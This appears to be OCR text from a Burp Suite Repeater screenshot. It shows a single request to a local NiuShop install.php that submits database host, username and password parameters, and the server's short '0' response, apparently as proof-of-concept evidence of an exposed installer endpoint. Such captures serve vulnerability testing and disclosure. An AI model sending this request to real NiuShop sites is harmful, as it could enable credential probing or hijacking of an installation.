 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/niushop/install.php?action=true&dbserver=127.0.0.1&dbp
assword=root2&dbusername=root&dbname=niushop_b2c
HTTP/1.1
Host: 127.0.0.1
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36
Referer: http://127.0.0.1/niushop/install.php?refresh
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: action=db
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Mon, 07 Jan 2019 07:36:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Content-Length: 1
0
? < + > Type a search term 0 matches
Done 206 bytes | 1,024 millis